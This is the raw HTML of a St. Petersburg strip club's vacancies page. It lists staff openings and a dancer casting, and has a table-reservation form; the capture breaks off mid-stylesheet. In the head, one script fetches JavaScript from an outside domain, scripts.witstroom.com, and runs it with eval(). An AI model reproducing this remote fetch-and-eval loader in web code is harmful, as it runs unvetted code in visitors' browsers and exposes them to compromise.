

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club-maximus.ru/wanted
body_size: 9970
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock--> <title>Девушки | Стриптиз клуб "Maximus" в Санкт-Петербурге</title> <meta name="description" content="В нашем стрип клубе, работают лучшие девушки для того чтобы зарядить вас хорошим настроением! Стрип клуб MAXIMUS - искушение для искушенных…" /> <meta name="keywords" content="стриптиз-клуб, стрип-клуб, стриптиз-бар, стрип-бар, стриптиз бар, стрип бар, караоке, караоке клуб, караоке-клуб, караоке бар, караоке-бар, стриптиз, стрип, клуб, санкт-петербург, спб, питер, петербург, максимус, maximus" /> <meta property="og:url" content="https://club-maximus.ru/wanted" /> <meta property="og:title" content="Девушки | Стриптиз клуб &quot;Maximus&quot; в Санкт-Петербурге" /> <meta property="og:description" content="В нашем стрип клубе, работают лучшие девушки для того чтобы зарядить вас хорошим настроением! Стрип клуб MAXIMUS - искушение для искушенных…" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.com/tild3665-3339-4562-b936-353637376662/IMG_1321.jpeg" /> <link rel="canonical" href="https://club-maximus.ru/wanted"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="dns-prefetch" href="https://fonts.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild6339-3463-4265-b365-376666313533/favicon.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild3265-6565-4530-a164-396633656362/icon.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild3265-6565-4530-a164-396633656362/icon.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild3265-6565-4530-a164-396633656362/icon.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild3265-6565-4530-a164-396633656362/icon.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild6262-3266-4265-b934-343062653536/icon.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project3592224/tilda-blocks-page27529700.min.css?t=1764955985" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1764955985"> <script type="text/javascript">TildaFonts=["167","169","170"];</script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-fonts.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project3592224/tilda-blocks-page27529700.min.js?t=1764955985" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/12417", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script> <!-- Global site tag (gtag.js) - Google Ads: 352321768 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-352321768"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-352321768');
</script> <!-- nominify end --><!-- nominify begin --><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Стриптиз клуб MAXIMUS",
    "item": "https://club-maximus.ru/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Девушки стриптиз клуба",
    "item": "https://club-maximus.ru/girls/"  
  }]
}
</script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-56V2CZN');</script> <!-- End Google Tag Manager --> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='G-1G4V75XWTR';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3592224" data-tilda-page-id="27529700" data-tilda-page-alias="wanted" data-tilda-formskey="5996a9c65462167804e0078db4409bb6" data-tilda-stat-scroll="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-page-headcode="yes" data-tilda-project-country="RU"> <!--header--> <header id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3592224" data-tilda-page-id="16852681" data-tilda-formskey="5996a9c65462167804e0078db4409bb6" data-tilda-stat-scroll="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-project-country="RU"> <div id="rec457632662" class="r t-rec" style=" " data-animationappear="off" data-record-type="257"> <!-- T228 --> <div id="nav457632662marker"></div> <div id="nav457632662" class="t228 t228__positionabsolute " style="background-color: rgba(0,0,0,0.50); " data-bgcolor-hex="#000000" data-bgcolor-rgba="rgba(0,0,0,0.50)" data-navmarker="nav457632662marker" data-appearoffset="" data-bgopacity-two="" data-menushadow="" data-menushadow-css="" data-bgopacity="0.50" data-menu-items-align="center" data-menu="yes"> <div class="t228__maincontainer " style=""> <div class="t228__padding40px"></div> <div class="t228__leftside"> <div class="t228__leftcontainer"> <a href="https://club-maximus.ru/" class="t228__imgwrapper"> <img class="t228__imglogo t228__imglogomobile"
src="https://static.tildacdn.com/tild3034-3662-4161-b864-316164666331/maximus-logo.png"
imgfield="img"
style="max-width: 250px; width: 250px; min-width: 250px; height: auto; display: block;"
alt="club-maximus"> </a> </div> </div> <div class="t228__centerside "> <nav class="t228__centercontainer"> <ul role="list" class="t228__list t-menu__list t228__list_hidden"> <li class="t228__list_item"
style="padding:0 15px 0 0;"> <a class="t-menu__link-item"
href="/about" data-menu-submenu-hook="" data-menu-item-number="1">
О клубе
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/menu" data-menu-submenu-hook="" data-menu-item-number="2">
Меню
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/girls" data-menu-submenu-hook="" data-menu-item-number="3">
Девушки
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/show" data-menu-submenu-hook="" data-menu-item-number="4">
Шоу-программа
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/karaoke" data-menu-submenu-hook="" data-menu-item-number="5">
Караоке
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/contacts" data-menu-submenu-hook="" data-menu-item-number="6">
Контакты
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/uslugi" data-menu-submenu-hook="" data-menu-item-number="7">
Услуги
</a> </li> <li class="t228__list_item"
style="padding:0 0 0 15px;"> <a class="t-menu__link-item"
href="/wanted" data-menu-submenu-hook="" data-menu-item-number="8">
Вакансии
</a> </li> </ul> </nav> </div> <div class="t228__rightside"> <div class="t228__rightcontainer"> <div class="t228__right_buttons"> <div class="t228__right_buttons_wrap"> <div class="t228__right_buttons_but"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="tel:+78129440588"> <span class="t-btnflex__text">ПОЗВОНИТЬ</span> <style>#rec457632662 .t-btnflex.t-btnflex_type_button {color:#000000;background-color:#efc76c;--border-width:0px;border-style:none !important;border-radius:20px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </a> </div> </div> </div> </div> </div> <div class="t228__padding40px"> </div> </div> </div> <style>@media screen and (max-width:980px){#rec457632662 .t228__leftcontainer{padding:20px;}#rec457632662 .t228__imglogo{padding:20px 0;}#rec457632662 .t228{position:static;}}</style> <script>window.addEventListener('load',function() {t_onFuncLoad('t228_setWidth',function() {t228_setWidth('457632662');});});window.addEventListener('resize',t_throttle(function() {t_onFuncLoad('t228_setWidth',function() {t228_setWidth('457632662');});t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('457632662','.t228');});}));t_onReady(function() {t_onFuncLoad('t_menu__highlightActiveLinks',function() {t_menu__highlightActiveLinks('.t228__list_item a');});t_onFuncLoad('t228__init',function() {t228__init('457632662');});t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('457632662','.t228');});t_onFuncLoad('t_menu__interactFromKeyboard',function() {t_menu__interactFromKeyboard('457632662');});t_onFuncLoad('t228_setWidth',function() {t228_setWidth('457632662');});});</script> <style>#rec457632662 .t-menu__link-item{}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec457632662 .t-menu__link-item,#rec457632662 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec457632662 .t228__leftcontainer a{color:#ffffff;}#rec457632662 a.t-menu__link-item{color:#efc66a;font-family:'Arial';font-weight:600;}#rec457632662 .t228__right_langs_lang a{color:#efc66a;font-family:'Arial';font-weight:600;}</style> <style> #rec457632662 .t228__logo{color:#ffffff;}</style> </div> </header> <!--/header--> <div id="rec457649957" class="r t-rec t-rec_pt_60 t-rec_pb_0 t-screenmin-980px" style="padding-top:60px;padding-bottom:0px; " data-record-type="363" data-screen-min="980px"> <!-- T029 --> <div class="t029"> <div class="t029__container t-container"> <div class="t029__col t-col t-col_10"> <div class="t029__linewrapper" style="opacity:0.7;"> <div class="t029__opacity t029__opacity_left" style="background-image: linear-gradient(to left, #efc76c, rgba(239,199,108,0));"></div> <div class="t-divider t029__line" style="background: #efc76c;"></div> <div class="t029__opacity t029__opacity_right" style="background-image: linear-gradient(to right, #efc76c, rgba(239,199,108,0));"></div> </div> </div> </div> </div> </div> <div id="rec444538564" class="r t-rec t-rec_pt_60 t-rec_pb_60" style="padding-top:60px;padding-bottom:60px; " data-record-type="60"> <!-- T050 --> <div class="t050"> <div class="t-container t-align_center"> <div class="t-col t-col_10 t-prefix_1"> <h1 class="t050__title t-title t-title_xxl" field="title"><div style="color: rgb(239, 199, 108); font-size: 20px;" data-customstyle="yes"><span style="font-weight: 600;">В данный момент у нас открыты вакансии:</span><br /><br /><span style="font-weight: 600;">Сотрудник службы безопасности, </span><em style="font-weight: 600;">звонить по тел. </em><em>+7 (950) 043-07-27</em><br /><br /><br /><span style="font-weight: 600;">Бармен • Официант • Повар</span><br /><br /><span style="font-weight: 600;"> </span><em style="font-weight: 600;">Резюме присылайте на почту</em><br /><em style="font-weight: 600;">maximusclub78@gmail.com</em><br /><br /><em style="font-weight: 600;"> В теме письма укажите название вакансии</em><br /><br /><br /><br /><span style="font-weight: 600;">Идет набор танцовщиц.</span><br /><span style="font-weight: 600;">Кастинг проходит ежедневно в 21:00.</span><br /><span style="font-weight: 600;">Стань звездой сцены!</span></div></h1> </div> </div> </div> <style> #rec444538564 .t050__uptitle{text-transform:uppercase;}</style> </div> <div id="rec445232657" class="r t-rec t-rec_pt_120 t-rec_pb_135" style="padding-top:120px;padding-bottom:135px; " data-animationappear="off" data-record-type="816"> <!-- t816 --> <!-- @classes: t-descr t-descr_xxs --> <div class="t816"> <div class="t816__container t-container "> <div class="t816__row t816__row_indent-20px t-row"> <div class="t816__tile t816__tile_left "
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3734-3732-4566-a638-346237666233/IMG_4048_.JPG"> <div class="t816__bgimg t816__bgimg_3-4 t-bgimg" data-original="https://static.tildacdn.com/tild3734-3732-4566-a638-346237666233/IMG_4048_.JPG"
bgimgfield="gi_img__0" data-zoomable="yes" data-zoom-target="0" data-img-zoom-url="https://static.tildacdn.com/tild3734-3732-4566-a638-346237666233/IMG_4048_.JPG"
style="background: url('https://static.tildacdn.com/tild3734-3732-4566-a638-346237666233/IMG_4048_.JPG') center center no-repeat;background-size: cover;"> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t816_init',function() {t816_init('445232657','20');});});</script> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3592224" data-tilda-page-id="16852905" data-tilda-formskey="5996a9c65462167804e0078db4409bb6" data-tilda-stat-scroll="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-project-country="RU"> <div id="rec274113303" class="r t-rec t-rec_pt_15 t-rec_pb_30" style="padding-top:15px;padding-bottom:30px;background-color:#171717; " data-animationappear="off" data-record-type="457" data-bg-color="#171717"> <!-- T457 --> <div class="t457"> <div class="t-container"> <div class="t-col t-col_12"> <ul class="t457__ul"> <li class="t457__li"> <a href="/" data-menu-item-number="1">Главная</a> </li> <li class="t457__li"> <a href="/about" data-menu-item-number="2">О Клубе</a> </li> <li class="t457__li"> <a href="/menu" data-menu-item-number="3">Меню</a> </li> <li class="t457__li"> <a href="/girls" data-menu-item-number="4">Девушки</a> </li> <li class="t457__li"> <a href="/karaoke" data-menu-item-number="5">Караоке</a> </li> <li class="t457__li"> <a href="/show" data-menu-item-number="6">Шоу-программа</a> </li> <li class="t457__li"> <a href="/uslugi" data-menu-item-number="7">Услуги</a> </li> <li class="t457__li"> <a href="/contacts" data-menu-item-number="8">Контакты</a> </li> </ul> </div> <div class="t457__col_mt30 t-col t-col_12"> <div class="t457__logo t-title" field="title"><div style="font-size:14px;text-align:center;" data-customstyle="yes"><span style="font-size: 16px;">Лица, не достигшие 21 года, не допускаются. <br /></span>При необходимости оставляем за собой право требовать удостоверение личности.</div></div> </div> <div class="t-col t-col_12"> <div class="t457__copyright" field="text"><div style="font-size:16px;line-height:18px;text-align:center;" data-customstyle="yes">© 2021 | MAXIMUS CLUB. Все права защищены. <br /><br /><a href="/privacy" style="" rel="nofollow">Политика конфиденциальности<br /></a><br /></div></div> </div> </div> </div> <style> #rec274113303 .t457__link{font-size:28px;color:#ffffff;font-weight:600;}#rec274113303 .t457__copyright{color:#efc76c;}#rec274113303 .t457__li a{color:#efc76c;text-transform:uppercase;}</style> <style> #rec274113303 .t457__logo{color:#ffffff;font-weight:600;}@media screen and (min-width:480px){#rec274113303 .t457__logo{font-size:28px;}}</style> </div> <div id="rec275364258" class="r t-rec" style=" " data-animationappear="off" data-record-type="658"> <!-- t658 --> <div class="t658 t658_closed" style="display: none;" data-storage-item="t658cookiename_3592224"> <div class="t658__popup t658__popup_confirm" style="background-color: rgba(0,0,0,0.80);"> <div class="t658__popup_container"> <div class="t658__wrapper t-align_center"> <div class="t658__title t-heading t-heading_lg"><span style="font-weight: 700;">ВОЗРАСТНОЕ ОГРАНИЧЕНИЕ</span></div> <div class="t658__descr t-descr t-descr_xs"><div style="font-size:18px;" data-customstyle="yes">Оставаясь на сайте, Вы соглашаетесь, что Вам есть 18 лет<br /></div></div> <div class="t658__btn-wrapper"> <div
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_md t658__btn_yes"
type="button"> <span class="t-btnflex__text">ПРОДОЛЖИТЬ</span> <style>#rec275364258 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#199c68;--border-width:0px;border-style:none !important;border-radius:30px;box-shadow:none !important;text-transform:uppercase;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec275364258 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {background-color:#1fad77 !important;}#rec275364258 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {background-color:#1fad77 !important;}}</style> </div> </div> </div> </div> </div> <div class="t658__popup t658__popup_deny" style="background-color: rgba(0,0,0,0.80);"> <div class="t658__popup_container"> <div class="t658__wrapper t-align_center"> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t658_init',function() {t658_init('275364258');});});</script> </div> <div id="rec281717030" class="r t-rec" style=" " data-animationappear="off" data-record-type="367"> <!-- T367 --> <div class="t367"> <a href="#popup:open" class="t367__opener" data-trigger-time="5" data-cookie-name="mytimercookie" data-cookie-time="1"></a> </div> <script>t_onReady(function() {t_onFuncLoad('t367_autoInit',function() {t367_autoInit('281717030');});});</script> </div> <div id="rec275372750" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:open"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="СТРИПТИЗ КЛУБ &quot;MAXIMUS&quot;"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec275372750 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <img class="t702__img t-img"
src="https://static.tildacdn.com/tild6530-6164-4033-b461-366331653664/456yger.jpg"
imgfield="img"
alt=""> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_275372750">СТРИПТИЗ КЛУБ "MAXIMUS"</div> <div class="t702__descr t-descr t-descr_xs"><div style="font-size:20px;" data-customstyle="yes"></div></div> </div> <form
id="form275372750" name='form275372750' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_2 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="2ed99d21423db03dac7965b10cb8c502" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="bb3cece005ba6623b529d49547765f9c" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="c053e152f0d36db3fe5796778ce724c7" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="РЕЗЕРВ СТОЛИКА"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810359387" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810359387"
class="t-input js-tilda-rule"
value=""
placeholder="Имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810410810" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:5px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810410810" data-phonemask-init="no" data-phonemask-id="275372750" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+7(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810410810"
style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec275372750 [data-phonemask-lid="1495810410810"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">обязательное поле не заполнено</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">e-mail заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">поле с телефоном заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">значение в поле слишком короткое</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit" data-btneffects-first="btneffects-light"> <span class="t-btnflex__text">РЕЗЕРВ СТОЛИКА</span> <style>#rec275372750 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;border-radius:30px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">обязательное поле не заполнено</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">e-mail заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">поле с телефоном заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">значение в поле слишком короткое</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec275372750 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec275372750 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec275372750 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec275372750 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec275372750 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec275372750 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec275372750 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec275372750 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center"><div style="font-size:16px;text-align:center;" data-customstyle="yes"> <span style="font-size: 16px;">Проведи незабываемую ночь в окружении лучших девушек Санкт-Петербурга!</span><br /><br /><span style="font-size: 14px;">Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь с <a href="/privacy" style="" rel="nofollow">политикой конфиденциальности</a></span></div></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('275372750');});});</script> <style>#rec275372750 .t-btn[data-btneffects-first],#rec275372750 .t-btn[data-btneffects-second],#rec275372750 .t-btn[data-btneffects-third],#rec275372750 .t-btn[data-btneffects-block],#rec275372750 .t-submit[data-btneffects-first],#rec275372750 .t-submit[data-btneffects-second],#rec275372750 .t-submit[data-btneffects-third],#rec275372750 .t-submit[data-btneffects-block]{position:relative;overflow:hidden;isolation:isolate;}#rec275372750 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects,#rec275372750 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);-webkit-animation-name:light;animation-name:light;-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}#rec275372750 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md,#rec275372750 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md{-webkit-animation-name:light-md;animation-name:light-md;}#rec275372750 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg,#rec275372750 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg{-webkit-animation-name:light-lg;animation-name:light-lg;}#rec275372750 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_effects,#rec275372750 .t-submit[data-btneffects-first="btneffects-light"] 